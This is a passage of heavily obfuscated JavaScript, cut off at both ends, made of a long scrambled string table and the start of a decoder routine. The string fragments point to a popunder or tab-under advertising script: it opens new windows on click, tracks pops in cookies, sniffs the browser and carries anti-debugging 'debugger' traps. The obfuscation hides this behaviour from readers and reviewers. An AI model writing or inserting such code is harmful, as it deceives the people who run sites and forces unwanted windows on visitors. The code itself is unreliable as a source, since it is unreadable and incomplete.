Ru','value','CaVoK','eWxox','FFnfU','36dgJ','EfVus','UpWHm','qczJE','peSyU','GphJG','RfLvF','IzRli','oAkYo','khyXN','YLJhB','oIgip','popOn','tMIsl','YqbjN','oMGhM','gName','nYqQE','AohHZ','rvbjz','eoqXC','yuHyz','erCas','YjQLj','is\x22)(','sLsxK','UuHwt','resiz','KPKBg','fOxJH','Ads','EKQQv','MuOtd','thbIP','oqbvY','toLow','GPecT','uQAFo','edsmX','XjuXk','setIt','pvcLv','CziBd','XfcUK','ZoQWc','OUrgF','959BC','bar=y','nOUgC','JRPxS','sllqJ','ExkZq','BLLPb','ZdWmo','CaaeE','TCENO','KGSpK','BVZlG','gQyop','QUCKT','ZzVXX','PetLY','hGzKL','WClvi','ar=1,','NDPos','HCbAZ','FMwkq','VXaXV','ygQqS','adgRY','LlJnd','TRSRO','EGSen','INFDt','hMHEv','BZWeW','retur','QIMXl','|4|3','subst','KezoC','Oqiun','trace','ksuYv','pop','QkiYy','yudKK','EtPQG','VYJHf','sXiPQ','xwsBp','lbars','JqxLs','locat','VAuHO','LMHPG','clsid','VOhTb','lbvrD','bfwAD','const','BrPCt','idth=','AdfZb','bsEjP','ZZEkC','ztKVX','|5|3|','JwaQS','vdBif','VfwXL','ebEjZ','HNKJx','EpAUz','firef','NueCo','DNBhv','rxSXz','jQSXZ','0,loc','zoIWh','prwjg','click','XnYQc','IWbyK','MQxVG','debu','jwCJi','bDOjW','ASGzc','VIUcY','Kwekm','hEVrR','|4|2','xMVyR','YwKze','TFoyW','YkfcK','213308wVVBJV','*(?:[','kAUpx','bPoHZ','4|3|0','PvWJI','AOvJC','close','xXZbW','vqEQY','fqurn','apply','DtJKj','IorLK','ezTUT','cJfTb','tchEv','vwdkN','zAPDu','LAXIh','jozEL','ent','hQEEH','TRzeP','SymRe','UazhE','duAmA','PUknl','mLkzk','OLdcb','KHeRs','local','|5|1|','vNeDd','SNNIA','oWEYx','HeGkg','about','aHmnF','CUvQx',')+)+)','RlBdB','WsLYS','UQmXq','epCBe','HXuWk','LYtMj','useTa','DBhOa','avtZP','FGhdG','EQDch','newst','CQXTX','KyFrB','UnFPl','aznuj','EEIYH','NSCSq','State','d\x20hoo','pen','jvCGa','sgxxE','njEEX','TSOiY','dChil','JCoLm','Nnedj','heKIf','CNKcG','XIBlV','lsBdX','gaTxz','isTab','Wgred','GBydT','wmFRz','nwGiA','jFHHw','JPdRV','gVVpU','wvfwO','EGCoD','YKKdT','MSIE','GkLsp','PgtGE','CJPbw','CASoW','WYjrm','KqvfE','hgbIa','oTsrM','YaBei','|0|1','(((.+','TNzkn','scree','OsSCG','ccRgj','YlsGT','EEbsh','BJMyN','wOlgs','rZLaB','5itwo','pSmxS','ZUQdI','TrFIm','HGJmF','_.myp','popnu','pAliv','ktRsx','aTNJK','272068wUwuSh','odXJg','qNJiA','vXHRc',',left','oWRGt','hdloP','SehyX','updat','FnPVR','setAt','safar','res=','ROMBE','jXWIh','{}.co','reEve','FIzXZ','eChil','jiqjM','Bolbb','vCIXy','5MRzhXG','gydRE','YxKKJ','bpvKr','4|1|2','ITHGg','yvAVG','Zjyjb','eEven','PXQYs','mdejp','ErrzT','able=','wHZrG','vQvpx',';expi','t:1px','ksqiM','nolIm','FeMnK','openW','dxBCe','BNtQf','RNKuM','fVZfK','eSbMY','Gztvf','pop\x20u','GiSlE','oweZy','QRxRJ','kJnCw','tNode','WZESG','xJiTo','PHYtN','DwZmH','keoMZ','xnTpv','mpZZt','oIzoF','hibXl','eVdbu','YGgLo','|1|3|','rJZlG','HCoKx','bqGAh','nAMqP','chain','doTab','LUdiD','ROnOD','iGkEU','ACmjy','Cap=','TxikW','FRlMF','EyWTe','ack','osNEi','jvxzd','zcCWL','nder_','WuWrj','uWfbH','IRbSn','EsDdv','onCli','hTMZA','bNjUi','ONZnu','butto','4342135sgErAO','c.com','t:0;p','CzkTH','Skhvl','EpFKj','nFeJL','mxzoX','hKPFu','Click','ihqLk','ation','bDRkH','bbdcK','der','WeABk','mGGRS','uROLU','UZllo','HRrbE','warn','initM','OwQSy','width','ywYte','NPBoq','Sfopm','nIVQT','body','USppm','mAqjC','ezHgz','SHEDK','ndfwn','ned','AuDXf','73TZr','JFfFA','bind','kECDx','wgpZo','isChr','TKYgY','searc','userA','faxYe','FqjPs','Udtag','zyQYo','wmVcE','vvzyn','ready','Hfudd','cnSBc','webki','DtMVw','KKJZC','uOuLa','rzpuA','QMjqz','CfGEK','RhDnN','toGMT','SlzTb','wBzWw','dSLnf','dsSYa','RLitU','event','vqrNB','jXxuB','qYvsW','ZtsBG','PFIyl','DWUFL','WqCYm','enX=','drMsH','a-zA-','VUoBm','XIVbG','14445','TdLIa','FRjdl','VDeBG','LwFla','pop_u','SkKhJ','nEoeW','cAdzX','RPBit','1|3|2','RSsDR','MhSVl','RWPRb','TlkSq','Tvwpi','NaoeI','GOvMS','|0|4','MZagP','shift','type','FFF5-','vRNFP','yAdCz','AdvSb','mEqDY','dth','HhcQP','PlyaD','sRNjr','enyYo','YVcaT','KHTNZ','ion\x20*','zAXTx','thQwi','GkzNq','TLXZH','DrdgY','VVgOn','vYFwT','test','AQCDe','84pDP','hPGKB','DwrGF','KxzNk','euLjV','=1,st','FjiLo','enTyD','frUQw','Ewwao','VfqXy','NmwxR','YoEsQ','BKhLc','BctKE','ogbCu','ing','gvGUs','index','iEgPm','2|4|3','KUMKZ','stene','BXRgm','TitgN','strin','call','ructo','nctio','NSIEd','sEeYw','tckzO','Qoxda','RrRKL','Under','getPo','00A0C','LmIWk','ppPBa','qAXSz','SQTVn','|2|1','sMaag','mJlKE','split','PFlcW','yzYJL','EJwPB','CVTii','windo','aKZhT','HcYoG','=1,to','ztAep','zAhvz','oZfla','pIENo','zoDXN','MlZJD','QnkcK','Ylwpd','HAXcP','xNYUD','hasPo','XnFlq','gent','ight','atusb','FKNrK','WoJhd','6lLno','eWZRx','eivkc','UTKVC','IuzwD','OlJjk','ghmIU','DTpgG','remov','3|2|0','table','tion','sardj','maiXN','oCdFa','muUOX',',scro','qbuuL','s&t','cOqcm','LigVY','parse','IwpoZ','YlqXV','cwSoF','AFfVI','https','JfsAM','cnuvX','DfLcM','tgKfG','5243250pMRuwR','__pro','$]*)','iEqqQ','onloa','kgcWm','fVqHj',';path','EHfCR','vheTX','DCidi','solut','scrol','bUnde','RPNyr','cgnuY','ZLuQv','iozYg','ZqouM','match','PbcqA','EqzTo','Qcobb','ntGBT','XFaBi','addEv','ring','IURNt','oiQVp','Open','creat','tribu','UWSZI','gIDcV','okie','eyccj','EkvQk','SjXab','uFqJG','=no,r','chBLl','HWrgz','nubar','EpcAb','okOUV','TDRyR','hjEZF','hFnPC','QttYq','pop_c','to__','uXOiv','0;lef','MEEDg','fFpFS','WAorE','ngEQK','PHVos','eft=0','vapBZ','BHACN','PZWwc','oKiQU','XZEWu','niBXt','XSpku','UIhrm','dNAjy','DeGOt','mPZOc','AJvvL','pZeJO','yFqeK','count','setTi','jnXCR','getDa','zsbGw','GaSDS','jtjfK','watkq','zbVOK','dCdTb','ovhXS','hlwPd','czDvr','error','hMTgL','mSJyB','BJCWK','zEoXo','sByTa','mZxQY','sgHyT','bBMdd','DgqeV','jGnxt','hours','sYfbi','hijHf','ApuNb','PEvWu','qaPzj','WGtHw','bjUOE','tpkxg','LhYvJ','UQJBm','rLiws','BSfQH','QEYbA','31452','push','HDxIn','lootT','=0,\x20w','kLYmN','proto','rage','start','foLlH','KqRDT','rYenv','vuEiD','ZVGrj','rHBzg','QGCgo','TzQWZ','KcQQw','8D03-','qIOOR','IjfwQ','oMePE','Iqana','yJWJC','XZOEK','njJMs','FAJRX','CLICK','sribX','fDSIV','ronbB','=1;ex','WWWQs','SRJUY','dzyUs','WRxHF','ZfhzZ','lmdJi','JYBWw','XpFFq','zyyMr','eElem','rnFev','MTSnm','2Mpcg','PaZwi','reYgI','loMYw','lxmPZ','setIn','aZwFm','pdTra','tmOwj','while','DXqIZ','PMmmc','oud.t','orage','XyQJl','78FhS','onSto','YHpag','15IOlaJv','fjRJY','pxRno','CHidZ','popDo','GcqCt','VKmZF','ciExc','dElPV','bptxJ','NS_Ac','tBDom','aJDTp','ableH','Ofygt','lvJTO','XjLFv','VGiDD',';top:','CPLQI','ion','LOKMD','pbVJl','Nmhch','TUcTU','GqvWt','_blan','FEGmy','IJGbg','LpXyC','ytnGe','SxPyj','Apple','LvIfO','YWCAe','Scrip','ejrlc','ZODlY','fuOtu','QLwCs','hDWDu','p=0,l','ctor(','fhyuP','TYpRm','rqRUd','lQxDk','qFWTK','Qpuox','lzgdc','giJNU','jBhVI','ohahP','YwUkk','rckNC','EoJuj','PpUhp','HrzAs','s=yes','uGVhZ','BdqeZ','Hibfv','heigh','RkJTO','aSdup','ble=1','HnlKU','StVeN','oHLId','\x22retu','dhbVR','izolv','LUnLP','ePopN','aYbps','SxrEZ','XHRkD','xaXjR','TIgDI','dTkex','UPMnw','XTQRm','pNum','UxMjT','koSRq','fbQKl','4|1|5','tabUn','sHaUS','ZaBDd','TjXQy','HEbYn','opund','VZxsG','neCuj','IROwx','bMsZz','xtbnP','LqTJg','yOCPd','RsWxY','FmYdF','teDCb','ivULs','jmrqF','QiEvU','3xxSW','zCNxP','AvySt','gGbrw','dsVOq','inner','cssTe','lxzeV','dghSW','ires=','LAvzo','KlRxG','xFBnw','MgpHw','Zgccz','itdHX','48637','ome','TRcjx','YiQJU','GxPBB','XwVwR','FtsMB','rCeLI','lRU','nGlZK','OCsTg','VzKZe','MtDhP','isIE','BNTXf','aFSaD','Hcduw','iPmUv','OicfH','rNyHD','Bkmgz','QecGD','16489','AenHq','AVNwy','lbSeW','lddyq','init','cooki','k\x20not','IuOOS','KtpuP','atRNT','nIgmi','KvFDG','Cwqaa','Callb','|2|3|','vODPn','ogXrs','Gdnbn','pfqJV','BKfMo','getIt','raffi','cElEw','dispa','tjIAv','jjBlE','BjjYJ','daHla','TFHpv','EQiZo','uxKPO','HSLhj','EIofn','KriJY','Fchdk','tion=','style','rxPza','wFZlf','TRTfy','ar=0,','QwdtT','giXQQ','JFtpB','RTSXc','DYpWs','skfNG','LHQDX','MEMNa','IVtfn','sqsdh','ppZUA','gsCyW','qxGPS','lldjr','Vfuvq','CqppY','0-9a-','UPLos','xrRsT','jmFMb','toolb','nxORZ','Z_$][','PBPDK','FuwAJ','JqoeO','mAVEx','EiljZ','nvAcQ','getCo','CnKWr','rn\x20th','YvEYj','dHKOW','jmLfv','emghC','QfQYj','CWnht','targe','UKDEc','DftBD',';\x20exp','vwYrB','es,me','ruZPy','kFO','Pop','pBFBG','iXpqs','jsHwv','ht=','ZUkQm','HggET','Chrom','okieV',':1px;','info','VMYrz','aOifl','JxJnl','438920LAoXmg','11336','GhFXs','LHypu','AvjHO','fUBfg','LmyPx','UVxvG','setDa','excep','EtGyh','sessi','PFjmM',',loca','TaaYy','xgWfD','cdPtE','gNjkC','QkCna','captu','DzuPw','ubar=','zcUoI','getTi','LesPe','uQKpy','QcpCq','12801','ZTaOu','lsdNw','XwPqE','lper','IEvhN','kkxdN','avail','://cl','TEdIa',',heig','RiIfq','Event','tualO','UjfeQ','terva','nnLAA','JpNYo','funct','PrlGN','zNjAi','XUXSB','pPbuY','RJdou','IteGx','xXfXd','|5|2|','EsQ','RKDfa','DGail','dXRmb','11d1-','EDZQO','FmqDN','QyljF','HKJYG','AopNq','pXczc','kVhSL','nrARE','\x20(tru','acQxw','bLSPe','which','XTADB','Stora','qJhDd','aCroe','cqOze','3|1|0','MDcKm','winHe','PopHe','PyLPP','FJhlG','GhXId','yxUgl','qKebI','vBNQt','fLkpt','class','ZrzUQ','Objec','jVadt','MuQvR','AnLox','opene','swysH','DqoMh','vLNNE',':2D36','UOKbs','attac','SQUOJ','ZfqQm','gmydE','uuizo','MujfI','QTM','llbar','ScBia','qaWhU','msQWf','TEtLv','YCBRW','vCUHF','ZfHZT','qGNQI','kmVzi','rando','GoBkk','LjTlk','qDZEK','CBghu','mxDSE','SoNzn','ILoki','FVmJh','sXnkG','num','gAFvF','BWQSL','VnxRG','TFISH','gger','NOrij','TrXBd','KmCxy','VKhou','IVdaz','DOM','2|0|4','WqTGm','eiwhe','nstru','zPwZb','FvkWL','AsqTi','eEfyC','zzeQh','zSLKw','NQCzq','KjcLn','rVXzw','dcRXu','IzBJm','PVVpv','1476060MeniSO','JfUeb','getSt','ouseE','ScZdQ','yes,s','JvZWt','BOjem','ANqYi','bkFEN','actio','cWylf','gCsLh','qIZPP','jJxpk','uHNMR',',scre','uNaZa','JgLcI','enY=','teePq','UAjhB','nvQuP','hEven','sDxoN','/?new','0|1|2','0|4|1','LreYQ','tkvuq','log','JDAGj','YvZuh','NnzpE','NBLdM','hdAPA','tvmbD','KibHq','eHlBr','14Nlq','jWuGp','TLOTH','ZVzBl','mmyer','fvWpm','WebKi','GJpAk','ukAkM','Mrxws','toStr','srhxz','FJIRO','hMoqv','UHEcW','Strin','ujGdO','yJZ','ositi','uyWWf','CZfNo','ById','vuXof','top=0','vPZZN','TptJf','loaHb','gify','GmzJh','ihSpD','IYGFW','euulW','OQnmW','QIZRP','SMdql','HCgGp','UDifC','Dauxr','kTNXg','nqtoh','esiza','onPop','versi','cDgjn','setSt','objec','CfytM','EWEWX','oncli','lNJdb','zyzOI','HUyNI','rTwgK','dTzRq','fCMbK','eulCe','nts','GOHSE','Loade','cUDUf','Uyqqs','nder\x20','TLcVZ','MdFRs','wPgLn','bzkLM','zOkJg'];W=function(){return RV;};return W();}(function(A,e){var Bt={t:0xd5,A:0x13b,e:0x40,l:0x34,O:0xf5,a:0x30c,k:0x12b,G:0x275,D:0x44e,N:0x3d4,s:0x255,P:0x562,c:0x3ac,B:0x40d,S:0x39d,w:0x5b,r:0x6d,L:0x81,F:0x2e6,v:0xa8,p:0x161,R:0x505,I:0x472,d:0x378,b:0x2d2,X:0x841,f:0x6f4,y:0x579,z:0xaa0,x:0x68f,K:0x28f,i:0x1bf,J:0x414,o:0x142,E:0x1ed,u:0x388,C:0x105,H:0x56,U:0x38e,j:0xe2,Z:0x8f2,Y:0x658,V:0x5c1,M:0x408,T:0x645,n:0x1be,m:0x14f,g:0x231,q:0xf4,h0:0x129,h1:0x2b2,h2:0x40c,h3:0x2e9,h4:0x568,h5:0x4d3,h6:0x330,h7:0x45d,h8:0x65,h9:0xd9,hh:0x1cf,ht:0x3bf,hA:0x103,he:0x2bb,hW:0x190,hQ:0xf4,hl:0x47e,hO:0x1e2,ha:0x433,hk:0x70c,hG:0x2a9,hD:0x35,hN:0x3fa,hs:0x3b7,hP:0x252,hc:0x29b,hB:0x163,hS:0x90,hw:0x8a,hr:0x2cf,hL:0x1bb,hF:0x3e6,hv:0xdb,hp:0x387,hR:0x56c,hI:0x342,hd:0x16d,hb:0x2ce,hX:0x30b,hf:0x252,hy:0x2cb,hz:0x42c,hx:0x66a,BA:0x37c,Be:0x2c9,BW:0x66c,BQ:0x66a,Bl:0x3e3,BO:0x66d,Ba:0x5c7,Bk:0x5cf,BG:0x810,BD:0x917,BN:0x8c3,Bs:0x6ae,BP:0x349,Bc:0x6f1,BB:0x5dc,BS:0x64f,Bw:0x4c1,Br:0x247,BL:0x345,BF:0x676,Bv:0x6e3,Bp:0x511,BR:0x779,BI:0x709,Bd:0x63d,Bb:0x575,BX:0x993,Bf:0x627,By:0x393,Bz:0x5c6,Bx:0x6ce,BK:0x6b2,Bi:0x967,BJ:0x9a3,Bo:0x6ac,BE:0x981,Bu:0x7e5,BC:0xc6,BH:0x4a0,BU:0x4f5,Bj:0x23f,BZ:0x358,BY:0x2c7,BV:0x129,BM:0x150,BT:0xe7,Bn:0x16a,Bm:0x60e,Bg:0x151,Bq:0x41b,S0:0x393,S1:0x4d4,S2:0x65b,S3:0x458,S4:0x240,S5:0x61d,S6:0x474,S7:0x3c0,S8:0x428,S9:0x45b,Sh:0x23a,St:0x63f,SA:0x985,Se:0x7c4,SW:0x53b,SQ:0x7ef,Sl:0x3aa,SO:0xcf,Sa:0x4a6,Sk:0x256,SG:0x381,SD:0x353,SN:0x33,Ss:0x61,SP:0xdc,Sc:0x29,SB:0xc6,SS:0x11e,Sw:0x3eb,Sr:0x1ec,SL:0x37,SF:0x1de,Sv:0x2a0,Sp:0x92,SR:0x11,SI:0x3d0,Sd:0x328,Sb:0x31f,SX:0x452,Sf:0x1fb,Sy:0x89e,Sz:0x63e,Sx:0x84b,SK:0x80c,Si:0x62c,SJ:0x1c,So:0x2de,SE:0x155,Su:0x1c9,SC:0x879,SH:0x5f3,SU:0x66e,Sj:0x8c7,SZ:0x7c6,SY:0x507,SV:0x58f,SM:0x6b4,ST:0x7b8,Sn:0x296,Sm:0x432,Sg:0x593,Sq:0x307,w0:0x3bd,w1:0x17c,w2:0x23c,w3:0x204,w4:0x22,w5:0x1b,w6:0x5a3,w7:0x412,w8:0x2b1,w9:0x3a5,wh:0x4bf,wt:0x285,wA:0x444,we:0x2d3,wW:0x329,wQ:0xa0,wl:0x402,wO:0x9e,wa:0x17c,wk:0x19d,wG:0xde,wD:0x9,wN:0x106,ws:0x9a5,wP:0x570,wc:0x43f,wB:0x8ea,wS:0x708,ww:0x4da,wr:0x369,wL:0x3c8,wF:0x494,wv:0x4f0,wp:0x112,wR:0x3b0,wI:0x24e,wd:0x31a,wb:0xb9,wX:0x24,wf:0xdc,wy:0x392,wz:0x1a3,wx:0x77,wK:0x2f6,wi:0xb4,wJ:0x27d,wo:0x1db,wE:0x230,wu:0xeb,wC:0x324,wH:0x69,wU:0x5d,wj:0x2ea,wZ:0x7f,wY:0x481,wV:0x455,wM:0x2ae,wT:0x175,wn:0x171,wm:0x27,wg:0x2f,wq:0x6c0,r0:0xa03,r1:0x767,r2:0x7cd,r3:0x763,r4:0x241,r5:0x97,r6:0x2cc,r7:0x246,r8:0x37,r9:0x223,rh:0x3e2,rt:0x31d,rA:0x46f,re:0x44b,rW:0x3a6,rQ:0x22a,rl:0x37c,rO:0x14b,ra:0xe4,rk:0x80,rG:0x78,rD:0x19c,rN:0xb,rs:0x5f7,rP:0x83c,rc:0x6fd,rB:0x8f7,rS:0x637,rw:0x33e,rr:0x16b,rL:0x2d6,rF:0x2ef,rv:0x100,rp:0x3d3,rR:0x348,rI:0x576,rd:0x1fd,rb:0x7a,rX:0x179,rf:0x1e8,ry:0xd0,rz:0x483,rx:0x1aa,rK:0x53c,ri:0x24f,rJ:0x3f0,ro:0x734,rE:0x406,ru:0x992,rC:0x8e4,rH:0x6d3,rU:0x272,rj:0x1df,rZ:0x1c7,rY:0x10b,rV:0x1ba,rM:0x308,rT:0xa9,rn:0x3d,rm:0x317,rg:0x118,rq:0x234,L0:0x147,L1:0x127,L2:0x4af,L3:0x370,L4:0x2a2,L5:0x3a,L6:0x39e,L7:0x312,L8:0x1d5,L9:0x34c,Lh:0x729,Lt:0x743,LA:0x5c3,Le:0x50e,LW:0x32,LQ:0x27,Ll:0x56,LO:0x2e8,La:0x50a,Lk:0x72c,LG:0x3a3,LD:0x50e,LN:0x4c,Ls:0x94,LP:0x1af,Lc:0x109,LB:0x1d6,LS:0x3de,Lw:0x113,Lr:0x528,LL:0x1ea,LF:0x64d,Lv:0xb9,Lp:0x1c3,LR:0x17a,LI:0x9d,Ld:0x95,Lb:0x108,LX:0x3b4,Lf:0x115,Ly:0x399,Lz:0x5a4,Lx:0x360,LK:0x267,Li:0x12f,LJ:0xed,Lo:0x65,LE:0x5e,Lu:0xf5,LC:0x10d,LH:0x101,LU:0x249,Lj:0x8b,LZ:0x5ce,LY:0x6af,LV:0x4de,LM:0x32f,LT:0x27e,Ln:0x747,Lm:0x6e0,Lg:0x7aa,Lq:0x756,F0:0x1c7,F1:0x472,F2:0x488,F3:0x711,F4:0x5d3,F5:0x197,F6:0x456,F7:0x58b,F8:0x715,F9:0x76e,Fh:0x612,Ft:0x80a,FA:0x4e,Fe:0x148,FW:0x73,FQ:0x3bc,Fl:0x167,FO:0x75d,Fa:0x75a,Fk:0x866,FG:0x8d6,FD:0x668,FN:0x8b8,Fs:0xa83,FP:0x954,Fc:0xaf5,FB:0x9b9,FS:0x2e1,Fw:0x486,Fr:0x493,FL:0x1f5,FF:0xcf,Fv:0x3c,Fp:0x1d9,FR:0x670,FI:0x62f,Fd:0x56f,Fb:0x519,FX:0x411,Ff:0x24c,Fy:0x715,Fz:0x49e,Fx:0x92c,FK:0x98b,Fi:0x479,FJ:0x7fb,Fo:0x6de,FE:0x3e5,Fu:0x10,FC:0x1ff,FH:0x3b,FU:0x140,Fj:0x4e3,FZ:0x403,FY:0x32c,FV:0x5d7,FM:0x14c,FT:0x1d8,Fn:0x2fd,Fm:0x88a,Fg:0x902,Fq:0x8f6,v0:0x91d,v1:0x82d,v2:0x7a3,v3:0x385,v4:0x2f7,v5:0x567,v6:0x290,v7:0x3ad,v8:0x3f2,v9:0x17f,vh:0x3b,vt:0x28e,vA:0x58,ve:0xafb,vW:0x60a,vQ:0xa9c,vl:0x7c9,vO:0x862,va:0x270,vk:0xbb,vG:0x45e,vD:0x3f6,vN:0x62c,vs:0x4f6,vP:0x377,vc:0x4dc,vB:0x3ef,vS:0x8f,vw:0x5bd,vr:0x1a3,vL:0x84,vF:0x43c,vv:0x223,vp:0x6ff,vR:0x569,vI:0x2dd,vd:0x3c9,vb:0x4a7,vX:0x357,vf:0x291,vy:0x5a1,vz:0x18e,vx:0x60c,vK:0xd7,vi:0x340,vJ:0xae,vo:0x7b,vE:0x386,vu:0x457,vC:0x190,vH:0x473,vU:0x5e9,vj:0x374,vZ:0x5f2,vY:0x557,vV:0x6cc,vM:0x407,vT:0x571,vn:0x7ae,vm:0x7d4,vg:0x5ad,vq:0x8ef,p0:0x8e7,p1:0x91f,p2:0x4f2,p3:0x21d,p4:0xb4,p5:0x30d,p6:0xdb,p7:0x495,p8:0x35f,p9:0x9c,ph:0x1ef,pt:0x4,pA:0xdf,pe:0x6e,pW:0x45,pQ:0x65,pl:0x3e8,pO:0x532,pa:0x5b4,pk:0x51f,pG:0x43e,pD:0x93,pN:0x164,ps:0x18f,pP:0xab,pc:0x439,pB:0x57b,pS:0x344,pw:0x3ab,pr:0x51a,pL:0x38d,pF:0x73c,pv:0x250,pp:0x5fe,pR:0xd4,pI:0x2bc,pd:0x106,pb:0x1f3,pX:0x4fe,pf:0x4b6,py:0x2fa,pz:0xd0,px:0x7f,pK:0x123,pi:0x143,pJ:0x1d7,po:0x222,pE:0x47,pu:0x2d3,pC:0x24d,pH:0x284,pU:0x235,pj:0x1a7,pZ:0x3ed,pY:0x61b,pV:0x21e,pM:0x553,pT:0x162,pn:0x440,pm:0x430,pg:0x12e,pq:0x537,R0:0x1f7,R1:0x209,R2:0x33d,R3:0x3df,R4:0x8e,R5:0x363,R6:0x178,R7:0x220,R8:0xf0,R9:0xbf,Rh:0x188,Rt:0x288,RA:0xa3,Re:0x418,RW:0x3a7,RQ:0x596,Rl:0x52f,RO:0x58e,Ra:0x25a,Rk:0x160,RG:0x17b,RD:0x333,RN:0x83,Rs:0x125,RP:0x136,Rc:0x15,RB:0xa3a,RS:0x9bc,Rw:0x7f9,Rr:0x688,RL:0x83e,RF:0x173,Rv:0x229,Rp:0x232,RR:0x157,RI:0x53c,Rd:0x654,Rb:0x1ee,RX:0x6b2,Rf:0x931,Ry:0x59b,Rz:0x4b1,Rx:0xfe,RK:0x18e,Ri:0xe3,RJ:0xe9,Ro:0x47b,RE:0x198},Bh={t:0x32d,A:0x1ac,e:0x5f,l:0x8c},B9={t:0x6b,A:0xec,e:0x100,l:0x5cf},B8={t:0x1b4,A:0xc7,e:0x108,l:0x10e,O:0x19b,a:0x505,k:0x805,G:0x498,D:0x6f9,N:0x8ab,s:0x3b0,P:0x4fd,c:0x32f,B:0x456,S:0x467,w:0x2b4,r:0x391,L:0x3b2,F:0x493,v:0x347,p:0xe9,R:0x3a3,I:0xee,d:0x3ac,b:0x185},cK={t:0x30,A:0x156,e:0x14c,l:0x319},cx={t:0x95,A:0xd7,e:0x75,l:0x32a},cb={t:0x54,A:0x155,e:0xd6,l:0x4a4},cd={t:0x2d0,A:0x5c8,e:0x39a,l:0x43f,O:0x257,a:0x23b,k:0x1ac,G:0x5a,D:0x37,N:0x1c,s:0x295,P:0x37a,c:0x244,B:0x87,S:0x10,w:0x48c,r:0x682,L:0x44f,F:0x358,v:0x586,p:0x6ea,R:0xa92,I:0xb23,d:0x91a,b:0x9aa,X:0x422,f:0x5e9,y:0x488,z:0x47c,x:0x504,K:0x9c4,i:0x690,J:0x6a5,o:0xb23,E:0x885,u:0x8f7,C:0xb30,H:0x8ad,U:0xb2c,j:0x65b,Z:0x140,Y:0x20a,V:0xcf,M:0x39c,T:0xd2,n:0x322,m:0x61b,g:0x376,q:0x5b7,h0:0x2ea,h1:0xa73,h2:0x9a7,h3:0xa39,h4:0x7ce,h5:0x854,h6:0x5bd,h7:0x84b,h8:0x6d7,h9:0x609,hh:0x723,ht:0x1d6,hA:0xc,he:0x1c6,hW:0xae,hQ:0x9e,hl:0x493,hO:0x835,ha:0x59f,hk:0x655,hG:0x62a,hD:0x287,hN:0x5cb,hs:0x47b,hP:0x4dc,hc:0x4ab,hB:0x2de,hS:0x3a6,hw:0x4dd,hr:0x3f6,hL:0x679,hF:0x13b,hv:0x2d2,hp:0x51e,hR:0xf8},cI={t:0x9,A:0x20d,e:0x30e,l:0xfc,O:0x4,a:0x3db,k:0x157,G:0x119,D:0x492,N:0x129,s:0x8bc,P:0x606,c:0x7c6,B:0x567,S:0x796,w:0x10a,r:0x23,L:0xbb,F:0xef,v:0x22c,p:0x1fa,R:0x655,I:0x59a,d:0x64b,b:0x481,X:0x11,f:0x22f,y:0x14b,z:0x109,x:0x24b,K:0x3f4,i:0x211,J:0x286,o:0x2e1,E:0x42e,u:0x669,C:0x6b8,H:0x6a8,U:0x49a,j:0x4cc,Z:0x2d0,Y:0x61d,V:0x5b5,M:0x33c,T:0x904,n:0x4e9,m:0x725,g:0x602,q:0x9e9,h0:0x4fb,h1:0x393,h2:0x27a,h3:0x402,h4:0x2de,h5:0x286,h6:0x310,h7:0x65,h8:0x46c,h9:0x437,hh:0x206,ht:0x15,hA:0x4c2,he:0x2a2,hW:0x6e,hQ:0x28e,hl:0x43f,hO:0x397,ha:0x5e3,hk:0x47a,hG:0x4a4,hD:0x24f,hN:0x2f8,hs:0x20d,hP:0x3b2,hc:0x4e7,hB:0x34b,hS:0x617,hw:0x2ad,hr:0x243,hL:0xb9a,hF:0x78d,hv:0x8e7,hp:0x7c4,hR:0x885,hI:0x41d,hd:0x528,hb:0x305,hX:0x274,hf:0x52c,hy:0x2d9,hz:0x120,hx:0x2,cd:0x180,cb:0x4e,cX:0x19,cf:0x277,cy:0x48,cz:0x1f7,cx:0x170,cK:0x851,ci:0x7d8,cJ:0x831,co:0x779,cE:0x586},c2={t:0x2f,A:0x19c,e:0x153,l:0x130},c1={t:0x1cc,A:0x79,e:0x8a,l:0x1ed},c0={t:0x122,A:0xa0,e:0xed,l:0x155},Pg={t:0x18b,A:0x98,e:0xd0,l:0x9},Pm={t:0xee,A:0x1ea,e:0xd1,l:0x107},PW={t:0x64,A:0x497,e:0x138,l:0x43};function em(t,A,e,l,O){return hu(l,A-PW.t,O- -PW.A,l-PW.e,O-PW.l);}var l={'dTzRq':function(D,N){return D(N);},'IJGbg':eM(-Bt.t,-Bt.A,-Bt.e,-Bt.l,Bt.O)+'e','chBLl':function(D,N){return D+N;},'qIZPP':eT(Bt.a,Bt.k,Bt.G,Bt.D,Bt.N),'wxdQW':en(Bt.s,Bt.P,Bt.c,Bt.B,Bt.S)+em(Bt.w,Bt.r,-Bt.L,-Bt.F,-Bt.v)+em(Bt.p,Bt.R,Bt.I,Bt.d,Bt.b)+')','lvJTO':eg(Bt.X,Bt.f,Bt.y,Bt.z,Bt.x)+em(-Bt.K,-Bt.i,-Bt.J,-Bt.o,-Bt.E)+eM(-Bt.u,-Bt.C,-Bt.H,-Bt.U,-Bt.j)+eT(Bt.Z,Bt.Y,Bt.V,Bt.M,Bt.T)+eM(Bt.n,Bt.m,Bt.g,-Bt.q,Bt.h0)+en(Bt.h1,Bt.h2,Bt.h3,Bt.h4,Bt.h5)+en(Bt.h6,Bt.h7,-Bt.h8,Bt.h9,Bt.hh),'xnTpv':function(D,N){return D(N);},'hjEZF':eM(Bt.ht,-Bt.hA,Bt.he,Bt.hW,Bt.hQ),'UnFPl':eg(Bt.hl,Bt.hO,Bt.ha,Bt.hk,Bt.hG),'JCoLm':eM(Bt.hD,Bt.hN,Bt.hs,Bt.hP,Bt.hc),'sgxxE':function(D,N){return D(N);},'IVtfn':function(D){return D();},'nIVQT':function(D,N){return D===N;},'pZeJO':em(Bt.hB,-Bt.hS,Bt.hw,Bt.hr,Bt.hL),'LcCcH':em(Bt.hF,Bt.hv,Bt.hp,Bt.hR,Bt.hI),'aHmnF':function(D,N){return 